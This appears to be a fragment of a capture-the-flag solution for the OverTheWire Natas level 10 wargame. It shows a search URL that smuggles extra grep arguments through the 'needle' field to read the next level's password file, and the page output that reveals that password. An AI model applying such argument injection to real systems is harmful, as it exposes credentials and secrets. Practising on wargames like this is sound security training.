 natas10.natas.labs.overthewire.org/?needle=grep+-i+-v+-+%2Fetc%2Fnatas_webpass%2Fnatas11+diction
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
/etc/natas_webpass/natas11:1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg
dictionary.txt: